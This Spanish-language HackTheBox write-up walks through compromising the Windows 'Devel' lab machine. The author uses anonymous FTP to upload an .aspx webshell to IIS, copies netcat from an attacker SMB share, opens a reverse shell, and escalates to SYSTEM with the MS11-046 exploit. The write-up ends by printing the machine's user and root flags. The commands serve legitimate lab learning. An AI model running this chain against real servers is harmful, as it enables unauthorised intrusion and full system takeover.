HackTheBox - Devel

Máquina Windows de nivel Easy de HackTheBox.

Técnicas usadas: IIS, MS11-046, Misconfiguration

Fase de Reconocimiento 🧣



a. Enumeramos los puertos que están abiertos en la Máquina Devel



b. Vemos las versiones de los servicios que se están ejecutando en los puertos.

nmap -p21,80 -sCV <IP> -oN versiones- Se encuentra habilitado la opción de Login como un usuario anónimo en FTP, con lo cual podemos acceder a este servicio sin necesidad de .credenciales.

- En el puerto 80 se ejecuta un

IIS(Internet Information Services).

c. Accedemos al servicio FTP como anonymous y listamos el contenido

1

2

3

4

5

6

7

8

9

10

11

12

ftp <IP>

Name (10.10.10.5:kali): anonymous

331 Anonymous access allowed, send identity (e-mail name) as password.

Password:

230 User logged in.

Remote system type is Windows_NT.

ftp> dir

229 Entering Extended Passive Mode (|||49248|)

125 Data connection already open; Transfer starting.

03-18-17 02:06AM <DIR> aspnet_client

03-17-17 05:37PM 689 iisstart.htm

03-17-17 05:37PM 184946 welcome.png

Entramos a la página web y analizamos el código fuente. Veremos que la imagen que se presenta tiene por nombre welcome.png, que es el mismo fichero que está en el servicio FTP.



Subiremos un archivo de prueba para ver si podemos acceder a este desde en servicio web.

1 2

ftp> put test.txt test.txt 226 Transfer complete.

Ahora vamos al servicio web y accedemos a este recurso



d. Como notamos, el archivo que subimos al servicio FTP se refleja en el servicio web, por tanto, subiremos una webshell .aspx > webshell

Con esto ya podemos ejecutar comandos en la Máquina Víctima

Obtener una reverse shell 🔀

- Nos descargamos nc en nuestra

Máquina Atacante - Compartimos un recurso por SMB:



impacket-smbserver Share ./ -smb2support - En la webshell ejecutamos el comando

copy \\<tun0 IP>\Share\nc.exe C:\Windows\Temp - Nos ponemos en escucha en nuestra

Máquina Atacante:nc -lvnp 443 Ejecutamos netcat en la

Máquina Víctima a través de la Webshell:

Máquina Atacante

1 2 3 4

connect to [10.10.14.115] from (UNKNOWN) [10.10.10.5] 49245 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>

- Nos descargamos nc en nuestra

Escalada de Privilegios 💹

a. Enumeramos la información del sistema con systeminfo

OS Name: Microsoft Windows 7 Enterprise

OS Version: 6.1.7600 N/A Build 7600

OS Manufacturer: Microsoft Corporation

- Vemos que es una versión antigua de Windows

b. Al buscar por un exploit para esta versión de Windows vemos ms11-046

c. Para transferir este exploit a la Máquina Víctima seguiremos los mismos pasos de Obtener una reverse shell 🔀

d. Ejecutamos el script y ya tendremos acceso como Administrador

1

2

3

C:\Windows\Temp>ms11-046.exe

c:\Windows\System32>whoami

nt authority\system

e. Por último vemos las flags de usuario y root

c:\Users\babis\Desktop>type user.txt

48d0837eebb3f87ba7cf0be20ee53012

C:\Users\Administrator\Desktop>type root.txt

3ee446d2151a7627cd28cf5e5f4075ce